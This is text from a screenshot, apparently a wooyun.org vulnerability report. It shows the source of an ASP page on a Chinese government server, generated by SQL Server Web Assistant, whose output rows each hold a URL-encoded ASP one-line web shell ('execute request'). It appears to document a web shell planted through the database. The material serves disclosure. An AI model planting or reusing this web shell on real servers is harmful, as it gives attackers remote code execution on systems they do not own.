 源：http://www.cmdi.gov.cn:5555/tz/test.asp - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <HTML>
2
3 <HEAD>
4
5 <META content="text/html; charset=utf-8" http-equiv=Content-Type>
6 <TITLE>Microsoft SQL Server Web 助手</TITLE>
7
8 </HEAD>
9
10 <BODY>
11
12 <H1>查询结果</H1>
13 <HR>
14
15 <PRE><TT>上次更新时间: 2013-06-05 10:09:38.697</TT></PRE>
16
17 <P>
18 <P><TABLE BORDER=1>
19 <TR><TH ALIGN=LEFT>pc</TH></TR>
20 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
21 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
22 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
23 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
24 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
25 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
26 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
27 <TR><TD><TT>%3c%25execute request(%22@%22)%25%3e
28 </TABLE>
29 <HR>
30
www.wooyun.org